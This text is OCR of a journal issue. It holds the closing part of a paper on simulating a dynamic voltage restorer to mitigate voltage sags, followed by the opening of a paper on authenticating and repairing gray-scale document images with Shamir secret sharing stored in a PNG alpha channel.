

FIGURE 3.1 Simulation modal of DVR for removal of Voltage Sag



FIGURE 3.2 Wave form of Voltage Sag

As shown in above figure voltage sag is generated by the using of programmable voltage source. As shown, voltage sag is taking place in between 0.1sec to 0.2sec. At the time of voltage sag period, the voltage is reducing to 0.6 p.u.



Figure 3.3 Control strategy of DVR

As discussed, firstly supply voltage (including voltage sag) is convert from abc to dq0 with the help abc to dq0 transformation. Here reference sine wave, which is vectorized inputs in terms sine wave is provided for abc to dq0 transformation. After this transformation zero order hold is used to hold at Voltage Sag in the waveform of one axis either it is direct axis or quadrature axis. After the zero order hold reference, voltage signal will multiply and divided by itself due to that 1p.u. signal will be generated in direct axis or quadrature axis. That 1p.u. signal will compare with the constant 1 with the help of product block to generate 1p.u. signal in

either direct or quadrature axis. To generate 1p.u. in AC system dq0 to abc transformation is performed. In this transformation two inputs are taken from zero i.e. terminator signal and remaining one input is taken from above generated 1p.u.
Here dq0 to abc transformation is done with the help of dq0 to abc transformation in which stationary frame is converted into rotatory frame. Due to that sine wave with the magnitude 1p.u. is generated is three phase system. This 1p.u. reference sine wave is compared with the supply voltage due to that error is generated, which is required to be injected in the system. Magnitude of error in p.u. will be injected to the system with the help of injecting transformer.



Figure 3.4 Voltage Source Converter Subsystem

Voltage source converter is made up of combination of six IGBTs. Here separate gate signal is provided for generation of voltage in p.u. which is required to be injected. Three arm of voltage source converter consisting of two IGBTs each. Each IGBT is operated for 60° of conduction period. Two IGBTs in one arm cannot be operated simultaneously. Here gate signal is provided by comparison of two signals one is error signal which is generated in the control strategy of DVR and other one triangular or carrier signal. Here comparison is performed with the help of Boolean expression. According to this comparison gate pulse is generated in square wave which is given to the irrespective IGBTs. Comparison is made in between carrier signal which is in triangular form and modulating signals (error signal) which in sinusoidal form. Hence this voltage source converter is also known as sinusoidal pulse width inverter (SPWM).



FIGURE 3.5 Gate pulse Controller

Gate pulse controlling mechanism is shown in above Figure 3.5. This gate pulse is fed to the irrespective IGBTs of voltage source converter. Due to that voltage source converter will generate error voltage in p.u. System, which is required to be injected in the system with the help of injecting transformer. After injection operation Voltage Sag will be mitigated.



FIGURE 3.6 Voltage Sag for 0.1 sec to 0.2 sec



FIGURE 3.7 Required Injected Voltage after Voltage Sag



FIGURE 3.8 Voltages after Removal of Voltage Sag

When Voltage Sag is taking place, supply voltage is affected as shown in above Figure 3.6 and magnitude of Voltage Sag is about 0.6p.u. for time period of about 0.1 to 0.2sec. In accordance with error signal and reference signal the require voltage which is to be injected in the system is taken from voltage source converter through injection transformer shown in above Figure 3.7 and Figure 3.8 shows voltage result after removal of voltage sag. This result is achieved by the above mention control strategy of DVR which shows smooth voltage profile of system.

ACKNOWLEDGMENT

The authors sincerely thank to Electrical Engineering Department, Shree Swami Atmanand Saraswati Institute of Technology, Surat for providing facility to carryout this work.

CONCLUSION

The modeling and simulation of a DVR using MATLAB/SIMULINK has been presented. A control system based on dq0 technique which is

detect error between source side of the DVR and its reference for Voltage Sags correction. The simulation result shows that the DVR performance is satisfactory for removal of voltage sags. From simulation results also show that the DVR compensates the voltage sags quickly and provides excellent voltage regulation. The DVR handles both balanced and unbalanced situations without any difficulties and injects the appropriate voltage component to correct quickly any deviation in the supply voltage to keep the load voltage balanced and constant at the nominal value.

REFERENCES:

JOHN GODSK NIELSEN, "DESIGN AND CONTROL OF A DYNAMIC VOLTAGE RESTORER", AALBORG UNIVERSITY, DENMARK INSTITUTE OF ENERGY TECHNOLOGY, MARCH, 2002.

C. SANKARAN, "POWER QUALITY" HANDBOOK, CRC PRESS, 2002.

K. R. PADIYAR, "FACTS CONTROLLERS IN POWER TRANSMISSION AND DISTRIBUTION," NEW AGE INTERNATIONAL PUBLISHERS HAND BOOK, 2007.

DR. VIC SMITH, "VOLTAGE SAG MITIGATION," ENDEAVOUR ENERGY POWER QUALITY & RELIABILITY CENTER, UNIVERSITY OF WOLLONGONG, AUSTRALIA, AUGUST, 2012.

SANJAY HARIBHAI CHAUDHARY AND MR. GAURAV GANGIL, "MITIGATION OF VOLTAGE SAG/SWELL USING DVR," IOSR JOURNAL OF ELECTRICAL AND ELECTRONICS ENGINEERING (IOSRJEEE) E-ISSN: 2278-1676, P-ISSN: 2320-3331, VOLUME 8, ISSUE 4, PP 21-38 (NOV. - DEC. 2013).

RAVILLA MADHUSUDAN AND G.RAMAMOHAN RAO, "MODELING AND SIMULATION OF A DVR FOR POWER QUALITY PROBLEMS VOLTAGE SAGS AND SWELLS," IEEE STUDENT MEMBER, INTERNATIONAL CONFERENCE ON ADVANCES IN ENGINEERING, SCIENCE AND MANAGEMENT (ICAESM -2012) MARCH 30, 31, 2012.

F. GHEZAL; S. HADJERI; M. BENGHANEM AND S. ZIDI, "DYNAMIC VOLTAGE RESTORER BEHAVIOUR" FROM INTELLIGENT CONTROL AND ELECTRICAL POWER SYSTEMS LABORATORY ICEPS ELECTRICAL ENGINEERING DEPARTMENT DJILLALI LIABES UNIVERSITY, SIDI BEL ABBES, ALGERIA, MARCH, 2014.

ROSLI OMAR, N.A. RAHIM AND MARIZAN SULAIMAN, "DYNAMIC VOLTAGE RESTORER FOR APPLICATION OF POWER QUALITY IMPROVEMENT IN ELECTRICAL DISTRIBUTION SYSTEM: AN OVERVIEW," AUSTRALIAN JOURNAL OF BASIC AND APPLIED SCIENCES, 5(12): 379-396, ISSN 1991-8178, 2011.

H.P. TIWARI AND SUNIL KUMAR GUPTA, "DYNAMIC VOLTAGE RESTORER AGAINST VOLTAGE SAG," INTERNATIONAL JOURNAL OF INNOVATION, MANAGEMENT AND TECHNOLOGY, VOL. 1, NO. 3, ISSN: 2010-0248, AUGUST 2010

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Secrete Sharing Based Method for Ensuring Authenticity of Gray Scale Document Images

Reshma D. Vartak, Smita Deshmukh

Department of Information Technology, Terna Engineering College, Nerul, Navi Mumbai, India,

Email-reshma.vartak@gmail.com

Abstract-Digital image authentication is difficult for binary images because of its simple binary nature which leads to visible changes after authentication signals are embedded in the image pixels. Hence effective solution to ensure authentication of binary images should take in to account not only security issue of preventing image tampering but also keeping visual quality of resulting image. A new authentication method for binary like gray scale document images based on the secret sharing technique with a data repair capability via the use of the Portable Network Graphics (PNG) image is proposed. An authentication signal is generated for each block of a gray scale document image, which together with the binaries image block content, is transformed into several shares using the Shamir secret sharing scheme and then these shares are embedded into an alpha channel plane. Alpha channel plane is transparent plane; this plane is then combined with the original gray scale image to form stego image in PNG format. In the process of image authentication and verification, an image block is marked as tampered if the authentication signal computed from the current image block content does not match with shares extracted which are embedded in the alpha channel plane. Data repairing is then applied to each tampered image block by a reverse Shamir scheme after collecting two shares from unmarked blocks. Measures for protecting the security of the image content hidden in the alpha channel plane are also proposed.

Keywords-Gray Scale image authentication, data hiding, alpha channel plane, data repair, portable network graphics, secrete sharing, pixel by pixel repair.

1. INTRODUCTION

Digital images are used to preserve important information. But providing integrity and authentication to these images is a challenging task as they are increasingly transmitted over insecure network such as internet. In this era with the use of fast advanced technologies it is easy to modify the contents of these digital images. Therefore there is need to protect these images against various attempts to manipulate them and it is important to make an effective method to solve image authentication problem that is ensuring the integrity of an image [1] [2], particularly for document images such as important certificates, scanned cheques, art drawings, signed documents, circuit diagrams, design drafts etc.

Image authentication is difficult for gray scale and binary document images, because of their simple binary nature that leads to perceptible changes after authentication signal are embedded in the image pixels [3] [4]. Many conventional methods have been proposed for authentication of gray scale document images [8] [9] but there is no pixel by pixel data repair capability.

So in this paper we proposed a new gray scale document image authentication method with an additional self-repair capability for fixing tampered image data. The input cover image is assumed to be a binary-like gray scale image with two major gray values, one

being background and other being foreground. After the proposed method is applied, the input cover image is transformed into a *stego-image* in the Portable Network Graphics (PNG) format with an additional alpha channel that carries authentication data and original image data for transmission on networks or archiving in databases. The stego-image, when received or retrieved, may be verified by the proposed method for its authenticity. Integrity modifications of the stego-image can be detected by the method at the *block* level and repaired at the *pixel* level. In case the alpha channel is totally removed from the stego-image, the entire resulting image is regarded as inauthentic, meaning that the fidelity check of the image fails. The proposed method is based on (k, n) threshold secret sharing scheme proposed by Shamir[7], in which a secret image is divided into *shares* for keeping by participants, and when sufficient numbers of shares are collected, the secret message can be losslessly recovered.

Proposed method is divided in to two parts; ***Generating stego image from input cover image*** *and* ***image authentication and repairing of received or retrieved stego image***.

Shamir Method for Creating Secret Shares

In the (k, n)-threshold secret sharing method proposed by Shamir[7] ,secret d in the form of an integer is transformed into shares, which then are distributed to participants for them to keep; and as long as of the shares are collected, the original secret can be accordingly recovered, where k<=n.

Algorithm 1: for (k, n) -Threshold Secret Sharing

Input: d secret in the form of an integer, number of participants n, and threshold k<=n.

Output: n shares in the form of integers for the n participants to keep.

Step 1: Choose randomly a prime number p that is larger than d.

Step 2: Select k-1 integer values c1, c2… ck-1 within the range of 0 through p-1.

Step 3: Select n distinct real values x1, x2, ..,xn.

Step4: Use the following (k-1)-degree polynomial to compute n function values F(xi) , called *partial shares* for i=1,2,3… , n i.e.,

$$F(x_i) = \left(d + c_1 x_i + c_2 x_i^2 + \cdots + c_{k-1} x_i^{k-1}\right)_{\mathrm{mod} p} . \qquad (1)$$

Step 5: Deliver the two-tuple (xi, F (xi)) as a *share* to the ith participant where i=1, 2, 3…, n.

Since there are k coefficients, namely d and c1and through ck-1 in (1) above, it is necessary to collect at least k shares from the n participants to form k equations of the form of (1) to solve these coefficients in order to recover secret d.

Algorithm 2: for Secret Recovery

Input: k shares collected from the participants and the prime number p

***Output*:** secret d hidden in the shares and coefficients ci used in (1) in Algorithm 1, where i= 1, 2, …., k-1.

Step 1: Use the k shares,

(x1, F(x1)), (x2, F(x2)), … , (xk, F(xk)) to set up

$$F(x_j) = \left(d + c_1 x_j + c_2 x_j^2 + \cdots + c_{k-1} x_j^{k-1}\right)_{\mathrm{mod} p} \qquad (2)$$

Step 2: Solve the equations above by Lagrange's interpolation to obtain as follows

$$d = (-1)^{k-1}\left[F(x_1)\frac{x_2 x_3 \ldots x_k}{(x_1-x_2)(x_1-x_3)\ldots(x_1-x_k)} + F(x_2)\frac{x_1 x_3 \ldots x_k}{(x_2-x_1)(x_2-x_3)\ldots(x_2-x_k)} + \cdots + F(x_k)\frac{x_1 x_2 \ldots x_{k-1}}{(x_k-x_1)(x_k-x_2)\ldots(x_k-x_{k-1})}\right]_{\mathrm{mod} p}.$$

Step 3: Compute c1 through ck-1 by expanding the following equality and comparing the result with (2) in Step 1 while regarding variable x in the equality below to be xj in (2):

$$F(x) = \left[F(x_1)\frac{(x-x_2)(x-x_3)\ldots(x-x_k)}{(x_1-x_2)(x_1-x_3)\ldots(x_1-x_k)} + F(x_2)\frac{(x-x_1)(x-x_3)\ldots(x-x_k)}{(x_2-x_1)(x_2-x_3)\ldots(x_2-x_k)} + \cdots + F(x_k)\frac{(x-x_1)(x-x_2)\ldots(x-x_{k-1})}{(x_k-x_1)(x_k-x_2)\ldots(x_k-x_{k-1})}\right]_{\mathrm{mod} p}.$$

2. PROPOSED METHOD

2.1 Generation of stego image in PNG format from gray scale document image:

Cover gray scale document image E is converted into binary image Eb by using moment preserving threshold. This *E*b is taken as an input to Shamir's secret sharing scheme to generate n secret shares. Cover gray scale image is combined with alpha channel plane $E\alpha$ using image processing software to obtain PNG image. Using binary image Eb authentication data is generated for each 2*3 block and which is then combined with original image data; six shares are generated for each 2*3 image block using Shamir secrete sharing. The resulting shares are embedded on to the alpha channel plane of PNG image using chaotic logistic to obtain Stego image *E*'. Figure 1 illustrates creation of PNG image and figure 2 illustrates block diagram of generating stego image from given gray scale document image. Share embedding process is illustrate in figure3.



Figure 2.1 Creation of PNG Image from Gray scale Document Image and Alpha channel plane



Figure 2.2 Generating Stego- image in PNG Format from Gray scale Document Image



Figure 2.3 Pictorial representation of embedding 6 shares generated for a 2*3 image block, 2 shares embedded in current block and other 4 in 4 randomly selected pixels outside the block, with each selected pixel not being the first 2 one in any block

2.1.1 Algorithm 3: for Generating Stego- image in PNG Format from a given Gray scale Image.

Input: A gray scale document image E with two major gray values and secret key K.

Output: Stego image *E'* in PNG with encrypted format, relevant data embedded, including the authentication signal and the data used for repairing.

- **Part 1: Authentication signal generation**

Step 1: **Binarization of input image**

Moment preserving threshold [3] applied to E to obtain two representative gray values g_1 and g_2. Computing the average of g_1 and g_2 to obtain the threshold value. Use this threshold to binarize E, yielding a binary version of E_b with "0" representing g_1 and "1" representing g2.

Step 2: Conversion of cover image into PNG format

Convert E into PNG image with an alpha channel plane $E\alpha$ by creating new image layer with 100% opacity and no color as $E\alpha$ and combining it with E using an image processing software package.

Step 3: Starting of loop

Take in an unrefined raster scan order of 2*3 block B_b in E_b with pixels p_1 , p_2…..p6.

Step 4: Authentication signal generation

Generate 2-bit authentication signal

$L=b_1b_2$ with $b_1=p_1 \oplus p_2 \oplus p_3$ and $b_2=p_4 \oplus p_5 \oplus p_6$.

- **Part 2: Design and embedding of shares**

Step 5: Creation of data for secret sharing

Concatenate the 8 bits of b_1, b_2 and p_1 through p_6 form an 8-bit string, divide this string into two 4-bit segments, and convert the segment into 2 decimal numbers a_1 and a_2 respectively.

Step 6: Generation of partial shares

Set p, m_j, and y_j in eqn. (1) of Algorithm 1 to,

1) p=17 (the smallest Prime number larger than 15);

2) c=α_1 and $m_{1=}\alpha_2$; and

3) $y_1=1, y_2=2, \ldots\ldots y_6=6$.

Perform algorithm 1 as a (2, 6) threshold secret sharing scheme and generate six partial shares r_1 through r_6 using the following equations:

$r_j = F(y_j) = (c+m_1 y_j) \bmod p$ **(3)**

Where j= 1, 2, …. , 6

Step 7: Mapping of partial shares

Add 238 to each of r_1 through r_6 , resulting in the new value of r'_1 through r'_6 respectively, which fall in the nearly total transparency range of 238 through 254 in the alpha channel plane $E\alpha$.

Step 8: Embedding two fractional shares in the current block

Take block $B\alpha$ in $E\alpha$ corresponding to B_b in E_b, select the first two pixels in $B\alpha$ in the raster scan order and replace their values by r'_1 and r'_2 respectively.

Step 9: Embedding remaining partial shares at random pixels

Use key K to select randomly four pixels in $E\alpha$ but outside $B\alpha$, not the first two pixels of any block; in the raster scan order, and replace four pixels values by the remaining four partial shares r'_3 through r'_6 generated above, respectively.

Step 10: End of loop

If there exist any unprocessed block in E_b, then go to step 3 otherwise take the E in the PNG format.

- **Part 3: PNG image encryption**

Step 11: Encryption of the PNG image

Encrypt the PNG image using chaotic logistic map, take the final E in PNG with encrypted format as the desired stego-image E'.

The prime number p used here is 17, so the values of r_1 through r_6 yield by equation (3) are between 0 and 16.After executing step 7 of above algorithm, they become r'_1 and r'_2 respectively. Which all fall into the small interval of integers ranging from 238 to 254. Consequent embedding of r'_1 through r'_2 in a narrow interval into the alpha channel plane means that very alike values will appear everywhere in the plane, resulting in a nearly uniform transparency effect, which will not stimulate notice from an attacker. We choose prime number to be17 in the above algorithm because, if it was chosen instead to be larger than 17, then the above mentioned interval will be enlarged and the values of r'_1 through r'_6 will become possibly smaller than 238, creating visually whiter stego image. In contrast, the 8 bits mentioned in steps 5 and 6 above are transformed into two decimal numbers b_1 and b_2 with their maximum values being 15(step 5 above) , which are forced to lie in the range of 0 through p-1 (step 2 in algorithm 1). Therefore p p=17 is the best possible answer.

2.2 Stego- image Authentication and Data Repairing

